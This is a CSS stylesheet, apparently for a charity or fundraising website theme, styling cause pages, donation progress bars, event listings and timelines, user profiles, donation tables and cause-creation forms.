		.cs-doners li .counter { border-right: 1px solid #ededed; float: left; padding: 6px 15px; }

		.cs-doners li a { float: left; padding: 6px 0 0 15px; text-transform: uppercase; }

		.cs-doners li p { float: right; margin: 0; padding: 6px 15px 0 0; }

			.cs-doners li p span { color: #666; float: left; text-decoration: none; }

			.cs-doners li p a { color: #999; font-size: 12px; margin-left: 10px; padding: 0; text-decoration: none; text-transform: capitalize; }

.causes-detail .cs-about-author:before {display: none;}

.detailpost img {width: 100%;}

.causes-detail .cs-grid h2 { font-size: 16px; margin-bottom: 8px; }

.causes-detail .post-option { float: right; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .raised-amount { float: left; font-size: 16px; width: auto; }

.latest-causes .cs-progres-bar .cs-amount .goal-amount { float: right; font-size: 16px; width: auto; }

.cs-causes.latest-causes .skillbar-bar, .causes-detail .skillbar-bar {height: 20px;}

.cs-causes.latest-causes a.btn-style1 {float: left;}

.cs-causes .cs-skillbar > [class*="skillbar-"] { background-color: #cccccc; background-image: repeating-linear-gradient(140deg, transparent, transparent 4px, rgba(0,0,0,.1) 4px, rgba(0,0,0,.1) 8px); background: #000; border-radius: 4px; float: left; width: 100%; }

.cs-causes.latest-causes section { background-color: transparent; display: inline-block; float: none; width: 70%; }

.element-size-50 .cs-causes.latest-causes section {width: 100%;}

.cs-causes.latest-causes .btn-style1 {margin-top: 27px;}

.cs-causes.latest-causes.center {text-align: center;}

.cs-causes.latest-causes.right a.btn-style1 {float: right;}

.cs-causes.latest-causes.center a.btn-style1 { display: inline-block; float: none; }

/* Cause Detail Style End */

/* General Events Setup */

.cs-events .location-info > time { color: #EC2C3B; float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

.cs-events .left-sp .location-info > time > span { font-size: 32px; font-weight: 300; }

.cs-events .csmap { border-radius: 8px; border: 1px solid #d1d1d1; display: none; margin: 0 0 30px; overflow: hidden; width: 100%; }

	.cs-events .csmap iframe { border-radius: 8px; float: left; position: relative; }

		.cs-events .csmap iframe:after { -webkit-box-shadow: -1px 0 3px 1px #ccc inset; border-radius: 8px; box-shadow: -1px 0 3px 1px #ccc inset; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

.cs-events .cstime { border: none; float: left; padding: 2px 0; text-align: right; width: 18%; }

.events-timeline .cstime {width: 19%;}

.cs-events .ev-inn section { overflow: hidden; padding: 0 0 30px 25px; }

.events-timeline .ev-inn section {padding: 0 0 0px 25px;}

.cs-events .cstime > time.time-period { color: #ec2c3b; font-size: 24px; line-height: 24px; text-transform: uppercase; }

/* Event Element Size */

.element-size-50 .cs-events .cstime > time.time-period {font-size: 16px;}

.cs-events .cstime > time.time-period i { color: #ec2c3b; font-size: 24px; margin: 0 7px 0 0; }

.cs-events section h2 { display: inline-block; font-size: 20px; text-transform: uppercase; }

.cs-events .ev-inn { background: #fcfcfc; float: left; padding: 20px 20px 0; width: 100%; }

.cs-events section figure { border-radius: 100%; float: right; margin: 0 0 0 15px; overflow: hidden; position: relative; }

.cs-events figcaption {position: inherit;}

.cs-events section figure:after { -moz-transition: all .75s ease-in-out; -ms-transform: scale(0); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: scale(0); -webkit-transition: all .75s ease-in-out; background: rgba(0, 0, 0, 0.3); border-radius: 100%; content: ""; height: 110%; left: 0; opacity: 0; position: absolute; top: 0; transform: scale(0); transition: all .75s ease-in-out; visibility: hidden; width: 100%; z-index: 999; }

.col-md-12:last-child .blog-timeline:after {height: 85%;}

.cs-events section:hover figure:after { -ms-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; }

.cs-events section figure a {display: block;}

	.cs-events section figure a:after { -moz-transition: all .75s ease-in-out; -ms-transform: rotate(360deg); -ms-transition: all .75s ease-in-out; -o-transition: all .75s ease-in-out; -webkit-transform: rotate(360deg); -webkit-transition: all .75s ease-in-out; color: #fff; content: "\f061"; font-family: FontAwesome; font-size: 80px; left: 50%; margin: -10px 0 0 -45px; opacity: 0; position: absolute; top: 50%; transform: rotate(360deg); transition: all .75s ease-in-out; visibility: hidden; z-index: 9999; }

.cs-events section:hover figure a:after { -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); font-size: 35px; margin: -13px 0 0 -14px; opacity: 1; transform: rotate(0deg); visibility: visible; }

.cs-events .location-info > span { color: #999; font-size: 14px; font-weight: lighter; }

	.cs-events .location-info > span i {margin: 0 10px 0 0;}

.cs-events .cs-cat-list { background: #f4f4f4; clear: both; font-size: 12px; overflow: hidden; text-transform: uppercase; }

	.cs-events .cs-cat-list ul {display: inline-block;}

		.cs-events .cs-cat-list ul li { display: inline-block; list-style: none; margin: 0 5px 0 0; vertical-align: middle; }

			.cs-events .cs-cat-list ul li a {color: #999;}

				.cs-events .cs-cat-list ul li a i {margin: 0 5px 0 0;}

				.cs-events .cs-cat-list ul li a.custom-btn { background: #ec2c3b; border-radius: 0; color: #fff; float: left; line-height: 1; margin: 0 20px 0 0; overflow: inherit; padding: 14px 30px 11px 30px; position: relative; }

					.cs-events .cs-cat-list ul li a.custom-btn:before {display: none;}

					.cs-events .cs-cat-list ul li a.custom-btn:after { border-color: transparent transparent transparent #ec2c3c; border-style: solid; border-width: 20px 0 20px 10px; content: ""; height: 0; line-height: 0; position: absolute; right: -10px; top: 0; width: 0; }

	.cs-events .cs-cat-list .toggle { background: #ececec; color: #999; cursor: pointer; float: right; padding: 9px 25px; }

		.cs-events .cs-cat-list .toggle i { float: left; margin: 6px 7px 0px 0px; }

		.cs-events .cs-cat-list .toggle:hover { background: #fff; border-bottom: 2px solid #EC2C3B; color: #EC2C3B; padding: 8px 25px; }

	.cs-events .cs-cat-list ul li a.custom-btn.active:after {border-color: transparent transparent transparent #1dca66;}

	.cs-events .cs-cat-list ul li a.custom-btn.active {background: #1dca66;}

	.cs-events .cs-cat-list .toggle.active { background: #fff; border-bottom: 2px solid #ec2c3b; color: #ec2c3b; padding: 8px 25px; }

	.cs-events .cs-cat-list .toggle.collapsed { background: #ececec; border: 0; color: #999; padding: 9px 25px; }

.cs-list.has-bullet-bg .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

.cs-events .cs-list.has-bullet-bg .ev-inn:after, .cs-events .cs-list.has-bullet-bg .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

.cs-events .cs-list.has-bullet-bg .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

.cs-events .cs-list.has-bullet-bg .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px; position: relative; }

.cs-events .cstime i { color: #666; float: left; margin: 2px 0 0; }

.cs-events .cstime span { color: #666; display: inline-block; margin: 0 0 8px; text-transform: uppercase; }

.events-timeline .cstime span {margin: 0 0 10px;}

.events-listing figcaption p {margin-bottom: 7px;}

.events-listing figure {width: 120px;}

.event-editor .gallery {margin: 0px -5px !important;}

/* Accordian */

.cs-events .panel-group {margin: 0;}

/ With Side Border / .events-timeline { float: left; padding: 0 0 0 50px; position: relative; width: 100%; }

.events-timeline:before { background: #e0e0e0; content: ""; height: 123%; left: 15px; position: absolute; top: 30px; width: 1px; }

[class*="element-size-"] .col-md-12:last-child .events-timeline:before {height: 85%;}

.events-timeline .ev-inn { -webkit-box-shadow: 0 0 3px -1px #ccc; box-shadow: 0 0 3px -1px #ccc; padding: 20px 25px 20px 7px; position: relative; }

	.events-timeline .ev-inn .cstime {position: relative;}

		.events-timeline .ev-inn .cstime:before { background: #fff; border-radius: 100%; border: 2px solid #e1e1e1; content: ""; height: 17px; left: -51px; position: absolute; top: 5px; width: 17px; }

.events-timeline .ev-inn { background: #fcfcfc; border: 1px solid #f6f6f6; position: relative; }

	.events-timeline .ev-inn:after, .events-timeline .ev-inn:before { border: solid transparent; content: " "; height: 0; position: absolute; right: 100%; top: 33px; width: 0; }

	.events-timeline .ev-inn:after { border-color: rgba(252, 252, 252, 0); border-right-color: #fcfcfc; border-width: 12px; margin-top: -12px; }

	.events-timeline .ev-inn:before { border-color: rgba(246, 246, 246, 0); border-right-color: #f6f6f6; border-width: 15px; margin-top: -15px; }

/* Events Classic View */

.events-classic { float: left; width: 100%; }

	.events-classic figure { border: 1px solid #dbdbdb; padding: 2px; width: 164px; }

		.events-classic figure ~ .left-sp {padding: 8px 0 0 195px;}

	.events-classic figure {float: left;}

	.events-classic .left-sp h2, .events-minimal .left-sp h2 { font-size: 18px; margin: 0 0 12px 0; text-transform: uppercase; }

	.events-classic .left-sp h2 a, .events-minimal .left-sp h2 a {color: #000;}

	.events-classic .left-sp .location-info { float: left; width: 100%; }

		.events-classic .left-sp .location-info .cstime > time > span { font-size: 32px; font-weight: 300; }

		.events-classic .left-sp .location-info .info { color: #999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

			.events-classic .left-sp .location-info .info > span, .events-classic .left-sp .location-info .info > .time-period { float: left; width: 100%; }

			.events-classic .left-sp .location-info .info > .time-period, .events-minimal .left-sp .location-info .info > .time-period { border-bottom: 1px dotted #999; margin: 0 0 4px; padding: 0 0 3px; }

			.events-classic .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

			.events-classic .left-sp .location-info .info > span i, .events-classic .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

			.events-classic .left-sp .location-info .info > .time-period a.public {color: #1dca66;}

			.events-classic .left-sp .location-info .info > .time-period a.booked {color: #296da1;}

			.events-classic .left-sp .location-info .info > .time-period a { color: #dc3232; position: relative; text-transform: uppercase; }

				.events-classic .left-sp .location-info .info > .time-period a:before { background: #b2b2b2; content: ""; height: 3px; left: -10px; margin: -2px 0 0; position: absolute; top: 50%; width: 3px; }

/* Events minimal View */

.minimal-view { -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1); float: left; padding: 20px 0 0; width: 100%; }

.events-minimal { border-left-color: #82dc74; border-width: 1px 1px 1px 4px; border: solid #e9e9e9; float: left; padding: 23px 23px 15px 23px; width: 100%; }

	.events-minimal.blue-border {border-color: #e9e9e9 #e9e9e9 #e9e9e9 #67a6ed;}

	.events-minimal .left-sp h2 {font-size: 18px;}

	.events-minimal .left-sp .location-info { float: left; width: 100%; }

	.events-minimal .cstime > time { float: left; font-size: 14px; font-weight: 300; line-height: 1; margin: 0 0 5px; text-align: center; text-transform: uppercase; width: 40px; }

	.events-minimal .left-sp .location-info .info { color: #999999; display: inherit; font-size: 12px; padding: 0 0 0 50px; text-transform: uppercase; }

		.events-minimal .left-sp .location-info .info > .time-period time {margin: 0 20px 0 0;}

		.events-minimal .left-sp .location-info .info > span i, .events-minimal .left-sp .location-info .info > .time-period i {margin: 0 5px 0 0;}

	/* Minimal Grid View */

.events-minimal.minimal-grid { border-width: 1px 1px 1px 2px; padding: 15px; }

		.events-minimal.minimal-grid .left-sp h2 { font-size: 16px; text-transform: capitalize; }

.owl-carousel-minimal {position: relative;}

	.owl-carousel-minimal .owl-nav { position: absolute; right: 12px; text-align: center; top: -40px; width: 60px; }

		.owl-carousel-minimal .owl-nav .owl-prev, .owl-carousel-minimal .owl-nav .owl-next { background-color: inherit; border: 1px solid #979797; display: inline-block; height: 25px; margin: 0 0 0 3px; width: 25px; }

		.owl-carousel-minimal .owl-nav i { color: #979797; font-size: 20px; padding: 2px 0 0; }

/* side Panel */

.event-sidebar { float: left; width: 100%; }

	.event-sidebar figure { float: left; margin: 0 0 0px; }

.side-detail { float: left; font-size: 14px; width: 100%; }

.side-holder { float: left; padding: 0 15px; width: 100%; }

.cs-map-section { float: left; margin: 0 0 20px; width: 100%; }

.event-editor .post-options li { border-bottom: 1px dotted #e0e0e0; font-size: 12px; margin: 0 0 5px; padding: 0 0 3px; text-transform: uppercase; }

	.event-editor .post-options li a {color: #999;}

	.event-editor .post-options li i {color: #999;}

.event-editor .side-detail .custom-btn { background-color: #ec2c3b; display: inline-block; font-weight: 700; padding: 10px 0; text-align: center; width: 100%; }

.event-editor .side-detail ul li a {font-size: 12px;}

.event-editor .side-detail ul li span {margin: 0;}

.event-editor .side-detail > ul > li:first-child {padding: 0 0 5px;}

.event-editor .side-detail > ul > li {padding: 10px 0 3px;}

/**/

.cs-map-section {margin: 0 0 20px;}

.event-info { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 25px; padding: 0 0 10px; width: 100%; }

	.event-info ul { float: left; width: 100%; }

		.event-info ul li { color: #ec2c3b; float: left; font-size: 14px; font-weight: 500; margin: 0 0px 5px 0; text-transform: uppercase; vertical-align: top; width: 50%; }

			.event-info ul li span { color: #999; display: block; font-weight: 300; line-height: 1; text-transform: uppercase; }

				.event-info ul li span i { color: #999; font-size: 18px; margin: 0 10px 0 0; }

/* Speakers */

.event-speakers { border-bottom: 1px dotted #e0e0e0; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

	.event-speakers h4 { color: #ec2c3b; display: inline-block; font-size: 14px; font-weight: 500; margin: 0 130px 15px 0; text-transform: uppercase; vertical-align: top; }

	.event-speakers ul li { display: inline-block; margin: 0 40px 0 0; text-transform: uppercase; vertical-align: middle; }

		.event-speakers ul li figure {float: left;}

			.event-speakers ul li figure img {display: block;}

		.event-speakers ul li .text {padding: 0;}

		.event-speakers ul li figure ~ .text {padding: 5px 0 0 75px;}

		.event-speakers ul li .text span { color: #999; display: block; line-height: 1; }

		.event-speakers ul li .text a { color: #333; display: inline-block; font-size: 16px; }

/* Filter Menu */

.filter-nav { background-color: #fcfcfc; border: 1px solid #e7e7e7; float: left; padding: 16px 20px 0px 20px; width: 100%; }

.cs-filter-menu { margin: 0; padding: 0; }

	.cs-filter-menu li { float: left; font-size: 12px; line-height: 18px; list-style-type: none; padding: 0px 15px; position: relative; }

		.cs-filter-menu li:first-child {padding-left: 0px;}

		.cs-filter-menu li a.addclose i, .cs-filter-menu li a:hover i, .cs-filter-menu li a:hover:before {color: red;}

		.cs-filter-menu li a.addclose, .cs-filter-menu li a:hover {color: red}

		.cs-filter-menu li i.fa, .cs-btnshowall i.fa { color: #666; margin-right: 6px; }

		.cs-filter-menu li a:before { border-bottom: 1px solid #737373; bottom: -1px; content: ''; height: 2px; left: 0px; opacity: 0; position: absolute; width: 100%; }

		.cs-filter-menu li:hover a:before, .cs-filter-menu li:hover a:after, .cs-filter-menu li a.addclose:before, .cs-filter-menu li a.addclose:after {opacity: 1;}

		.cs-filter-menu li a:after { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 8px solid #737373; bottom: -8px; content: ''; left: 50%; margin: 0px 0px 0px -8px; opacity: 0; position: absolute; }

		.cs-filter-menu li a { color: #666666; display: block; float: left; padding: 0px 0px 17px 0px; position: relative; position: relative; text-transform: uppercase; }

		.cs-filter-menu li:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 4px; width: 2px; }

		.cs-filter-menu li:first-child:before {display: none;}

.cs-btnshowall { font-size: 12px; line-height: 18px; }

.filter-pager { border-top: 1px solid #e7e7e7; float: left; padding: 20px 0px 6px 0px; width: 100%; }

	.filter-pager a { color: #777777; display: inline-block; font-size: 14px; font-weight: 300; margin: 0px 0px 10px 0px; padding: 1px 14px; position: relative; text-transform: capitalize; vertical-align: top; }

		.filter-pager a:first-child {padding-left: 0px;}

			.filter-pager a:first-child:before {display: none;}

		.filter-pager a:before { border-left: 1px solid #efefef; content: ''; height: 10px; left: 0px; position: absolute; top: 9px; width: 2px; }

/* User Profile Page Setup */

.cs_assigment_tabs, .cs_assigment_tabs ul, .cs_assigment_tabs ul li, .cs_assigment_tabs ul li a, .st-userinfo figure, .st-userinfo .text, .st-userinfo, .info-thumb { float: left; position: relative; width: 100%; }

.main-section {overflow: hidden;}

.col-md-3.left-sec { margin-bottom: -322550px; padding: 0 0 322550px 0; }

.left-sec .left-sec-holder { float: left; padding: 0 15px 0 0; }

	.left-sec .left-sec-holder:before { background-color: #fcfcfc; border-right: 1px solid #efefef; content: ""; height: 100%; position: absolute; right: 15px; top: -40px; width: 999em; z-index: 0; }

/* User Info Section */

.st-userinfo {margin: 0px 0px 35px 0px;}

.info-thumb { margin: 0px 0px 14px 0px; width: 134px; }

.st-userinfo figure { margin: 0px 0px 30px 0px; text-align: center; width: auto; }

.st-userinfo .social-media li a, .st-userinfo figure img { -moz-border-radius: 100%; -webkit-border-radius: 100%; border-radius: 100%; }

.st-userinfo .social-media { display: inline-block; float: none; }

	.st-userinfo .social-media li { float: left; margin-left: 5px; }

		.st-userinfo .social-media li:first-child {margin-left: 0px;}

		.st-userinfo .social-media li a { float: left; height: 23px; line-height: 23px; text-align: center; width: 23px; }

			.st-userinfo .social-media li a i { color: #fff; font-size: 14px; }

.st-userinfo .text {padding: 32px 15px 0 0;}

	.st-userinfo .text ul li { color: #777777; padding: 0px 0px 0px 25px; position: relative; }

		.st-userinfo .text ul li i { color: #777777; left: 0px; position: absolute; top: 8px; }

/* Contact Form Section */

.left-sec .cs_form_styling {padding-right: 30px;}

.cs_form_styling, .cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { float: left; width: 100%; }

.cs_form_styling input[type="text"], .cs_form_styling input[type="email"], .cs_form_styling textarea { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: 1px solid #a7a7a7; }

.cs_form_styling textarea {height: 95px;}

.cs_form_styling input[type="submit"] { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; border: none; color: #fff; float: left; margin: 0px 0px 0px 0px; padding: 3px 16px; text-transform: uppercase; width: auto; }

/* Info Tabs Section */

.cs_assigment_tabs ul li a { border-top: 1px dotted #acacac; color: #333333; padding: 9px 20px; text-transform: uppercase; }

.cs_assigment_tabs ul li:last-child a {border-bottom: 1px dotted #acacac;}

.cs_assigment_tabs ul li a i {margin-right: 10px;}

.cs_assigment_tabs ul li.active a, .cs_assigment_tabs ul li:hover a { -moz-box-shadow: -3px 0px 5px #e8e8e8; -webkit-box-shadow: -3px 0px 5px #e8e8e8; background-color: #ffffff; border-right: none; border: 1px solid #e8e8e8; box-shadow: -3px 0px 5px #e8e8e8; padding-left: 19px; position: relative; }

.cs_assigment_tabs ul li.active a:before, .cs_assigment_tabs ul li:hover a:before { background-color: #ec2c3b; content: ''; height: 100%; left: 0px; position: absolute; top: 0px; width: 5px; }

.cs_assigment_tabs ul li.active a:after { background-repeat: no-repeat; background: url(assets/images/nav-radius.png); content: ''; height: 80px; position: absolute; right: -7px; top: -14px; width: 20px; }

.cs_assigment_tabs ul li.active + li a {border-top: none;}

.cs_assigment_tabs ul li:hover + li a {border-top: 0;}

.cs_assigment_tabs ul li:last-child:hover a { border-bottom: 1px solid #e8e8e8; border-top: 1px solid #e8e8e8; }

/* Info Counter Section */

.user-counter { float: left; margin: 0px 0px 30px -15px; width: 100%; }

	.user-counter ul li { float: left; list-style: none; padding: 0px 0px 0px 10px; width: 25%; }

		.user-counter ul li:first-child {padding-left: 0px;}

		.user-counter ul li .bg-section { -moz-border-radius: 3px; -moz-box-sizing: border-box; -webkit-border-radius: 3px; -webkit-box-sizing: border-box; border-radius: 3px; box-sizing: border-box; color: #ffffff; padding: 10px; text-transform: uppercase; }

		.user-counter ul li small { display: block; font-size: 14px; margin: 0px 0px 10px 0px; }

		.user-counter ul li big {font-size: 32px;}

.rich_editor_text ul li { color: #777; padding: 0 0 5px; padding: 0 12px; position: relative; }

/*Profile Causes*/

.rich_editor_text .btn-style1 { -moz-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); -webkit-box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); background: #ec2c3b; box-shadow: 0 2px 0 0 rgba(140, 35, 44, 1); color: #fff; }

	.rich_editor_text .btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

.rich_editor_text.has-border p {margin: 0 0 18px;}

.rich_editor_text.has-border { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; padding: 0 0 30px; width: 100%; }

.rich_editor_text ul.upload-file li:before {display: none;}

.rich_editor_text ul.upload-file li {padding: 0;}

.rich_editor_text ul.upload-file {margin: 0;}

.profile-casues .patteren {background: none;}

.profile-casues .cs-skillbar {background-color: transparent;}

.fileUpload { background-color: #ec2c3b; border-radius: 3px; box-shadow: 0 2px 0 0 #8c232c; color: #fff; float: left; font-size: 14px; font-weight: 300; margin-right: 15px; padding: 0 15px 0 0; position: relative; text-transform: uppercase; }

	.fileUpload span i { background: rgba(0,0,0,0.1); border-radius: 3px 0 0 3px; line-height: 30px; margin: 0 10px 0 0; text-align: center; width: 40px; }

	.fileUpload input.upload { cursor: pointer; font-size: 20px; margin: 0; opacity: 0; padding: 0; position: absolute; right: 0; top: 0; }

.browse-sec .upload-file-icon {position: relative;}

	.browse-sec .upload-file-icon i { color: #777; left: 10px; position: absolute; top: 4px; }

.browse-sec input.file-upload { background: #f7f7f7; border: 1px solid #e5e5e5; height: 32px; line-height: 32px; padding: 4px 4px 4px 35px; width: 194px; }

.my-courses .cs-causes section {padding: 20px 0;}

.my-courses .cs-causes figure ~ section {padding: 0 20px;}

.my-courses .cs-causes { background-color: #fcfcfc; display: table-row; padding: 0; }

	.my-courses .cs-causes figure { display: table-cell; float: none; position: relative; vertical-align: top; width: auto; }

	.my-courses .cs-causes section { background-color: #fcfcfc; display: table-cell; float: none; padding: 10px 20px 0 20px; vertical-align: middle; width: 100%; }

	.my-courses .cs-causes .cs-progres-bar {width: 100%;}

	.my-courses .cs-causes .icons { display: table-cell; float: none; }

		.my-courses .cs-causes .icons ul li {margin: 0 0 3px;}

			.my-courses .cs-causes .icons ul li a { background: #f6f6f6; color: #8cbaef; display: block; height: 42px; line-height: 42px; position: relative; text-align: center; width: 46px; }

			.my-courses .cs-causes .icons ul li:hover a { background: #8cbaef; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a:hover { background: #ffae00; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle:after { color: #50b848; content: "\f067"; font-family: FontAwesome; font-size: 16px; height: 100%; left: 0; position: absolute; text-align: center; top: 0; width: 100%; }

			.my-courses .cs-causes .icons ul li:hover a.toggle:after { background: #50b848; color: #fff; }

			.my-courses .cs-causes .icons ul li a.toggle.active:after { color: #ec2c3b; content: "\f00d"; font-family: FontAwesome; }

			.my-courses .cs-causes .icons ul li:hover a.toggle.active:after { background: #ec2c3b; color: #fff; }

			.my-courses .cs-causes .icons ul li:first-child a {color: #ffae00;}

		.my-courses .cs-causes .icons span.likes { background: #666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

.cause-donation { float: left; width: 100%; }

/*--Toggle Section--*/

.toggle-sec { float: left; width: 100%; }

.toggle-div { background: #f6f6f6; float: left; margin: -3px 0 0; padding: 20px; width: 100%; }

.toggle-sec .toggle-div table thead tr th { border: 0; color: #fff; font-size: 12px; font-weight: normal; padding: 4px 5px; text-align: center; }

	.toggle-sec .toggle-div table thead tr th.odd {background: #696969;}

	.toggle-sec .toggle-div table thead tr th.even {background: #777;}

.toggle-sec .toggle-div table tbody tr td { border: 1px solid #ededed; color: #777; color: #666; font-size: 14px; padding: 2px 0; text-align: center; }

.toggle-sec .toggle-div table tbody tr.odd {background: #fff;}

.toggle-sec .toggle-div table tbody tr.even {background: #fcfcfc;}

/*My Donatiosn*/

.cs-donation .toggle-div { background: none; padding: 0; }

.cs-donation .toggle-sec .toggle-div table thead tr th {padding: 4px 9px;}

.toggle-sec .toggle-div table thead tr th:nth-child(2) { padding-left: 15px; text-align: left; }

.toggle-sec .toggle-div table tbody tr td a { color: #073f6b; display: block; padding: 0 0 0 15px; text-align: left; }

	.toggle-sec .toggle-div table tbody tr td a:hover {text-decoration: underline;}

/*Cause Create*/

.cs-cause-create { float: left; width: 100%; }

	.cs-cause-create > form { float: left; margin: 0 0 30px; width: 100%; }

ul.upload-file { float: left; margin: 0 0 30px; width: 100%; }

.user-forms ul.upload-file li {padding: 0;}

	.user-forms ul.upload-file li:before {display: none;}

#cs_add_compaign_form ul.upload-file li input[type="checkbox"] {margin: 10px;}

.upload-file li { float: left; list-style: none outside none; margin: 0 0 10px; width: 100%; }

	.upload-file li label { color: #333333; float: left; font-weight: 500; line-height: 34px; position: relative; width: 20%; }

	.upload-file li .inner-sec { float: left; width: 80%; }

		.upload-file li .inner-sec p {color: #777;}

	.upload-file li input[type="text"], .upload-file li input[type="password"] { border-radius: 2px; border: 1px solid #a7a7a7; color: #999; float: left; font-weight: 300; height: 38px; width: 270px; }

	.upload-file li textarea { border-radius: 2px; height: 97px; width: 668px; }

/*-Multi Selecter-*/

.multiselect-holder .user-forms .multiselect-holder { float: left; margin: 0 0 30px; width: 100%; }

.multiselect-holder .ui-multiselect.ui-helper-clearfix.ui-widget { -moz-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); -wbkit-box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); border-radius: 8px; border: 0; box-shadow: 0 0 2px 3px rgba(245, 245, 245, 1); float: left; height: 210px; width: 500px !important; }

.multiselect-holder .ui-multiselect div.selected .ui-widget-header { background: #777; height: 38px; }

.multiselect-holder .ui-multiselect .count { font-size: 14px; font-weight: normal; padding: 4px 0 4px 10px; text-transform: uppercase; }

.multiselect-holder .ui-multiselect .remove-all, .multiselect-holder .ui-multiselect .add-all { color: #bbb; float: left; font-size: 10px; padding: 4px 12px; text-decoration: underline; }

.multiselect-holder .ui-multiselect div.available .ui-widget-header { background: #5f5f5f; height: 38px; position: relative; }

.multiselect-holder .ui-multiselect ul.selected { height: 172px !important; padding: 15px; }

.multiselect-holder .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {background: #f7f7f7;}

.multiselect-holder .ui-multiselect ul.selected li { border-radius: 5px; color: #777; font-size: 12px; font-weight: 300; height: auto; margin: 0 0 3px; padding: 3px 8px 3px 20px; text-transform: uppercase; }

.multiselect-holder.upload-file .ui-multiselect div.selected { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px 0 0 0; box-sizing: border-box; height: 210px !important; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect div.available { border-radius: 0 3px 0 0; border: 0; float: right; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect input.search { background: #4c4c4c; color: #fff; float: right; height: 30px; margin: 4px; padding: 0 25px 0 5px; position: relative; width: 65%; }

.multiselect-holder.upload-file .ui-multiselect div.available .ui-widget-header:before { color: #fff; content: 'f002'; font-family: FontAwesome; font-size: 14px; font-weight: normal; position: absolute; right: 12px; top: 5px; z-index: 9999; }

.user-forms ul li .icon-input {position: relative;}

.multiselect-holder.upload-file .ui-multiselect ul.available li { color: #777; font-size: 12px; font-weight: 300; height: 23px !important; line-height: 19px; padding: 2px 10px; text-transform: uppercase; }

	.multiselect-holder.upload-file .ui-multiselect ul.available li:hover, .multiselect-holder.upload-file .ui-multiselect ul.available li:hover .ui-icon:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon { background-image: none !important; position: relative; }

	.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon:after { color: #ccc; content: 'f067'; font-family: FontAwesome; font-size: 12px; position: absolute; right: 6px; text-indent: 0 !important; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus, .multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon {background-image: none;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus:after { color: #ccc; content: "\f068 "; font-family: FontAwesome; font-size: 12px; font-weight: normal; position: absolute; right: 6px; text-indent: 0; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected li:hover, .multiselect-holder.upload-file .ui-multiselect ul.selected li:hover .ui-icon-minus:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-arrowthick-2-n-s:after { color: #ebebeb; content: "\f03a"; font-family: FontAwesome; font-size: 20px; height: 14px; left: 5px; overflow: hidden; position: absolute; text-indent: 0; top: 3px; width: 7px; }

.multiselect-holder.upload-file .ui-multiselect ul.available {height: 172px !important;}

.user-forms ul li .icon-input a { border-left: 1px solid #a7a7a7; color: #a7a7a7; font-size: 12px; height: 32px; line-height: 32px; position: absolute; right: 0; text-align: center; top: 16px; width: 32px; }

.user-forms ul.cs-tags-selection { float: left; margin: 0; padding: 20px 0; width: 100%; }

	.user-forms ul.cs-tags-selection li:first-child {margin: 0;}

	.user-forms ul.cs-tags-selection li { background: #f7f7f7; border-radius: 3px; border: 1px solid #e5e5e5; color: #777; display: inline-block; line-height: 1; margin: 0 0 0 5px; padding: 4px 6px 5px; vertical-align: top; width: auto; }

		.user-forms ul.cs-tags-selection li a.close { color: #666; float: right; font-size: 14px; margin: 0 0 0 5px; }

.user-forms ul.upload-file li.text-box { border-top: 1px dotted #acacac; color: #777; font-weight: 300; margin: 30px 0 0; padding: 10px 0 0; }

	.user-forms ul.upload-file li.text-box p {margin: 0 0 30px;}

.user-forms ul.upload-file > li > input[type="checkbox"] { float: left; margin: 1px 0 0; }

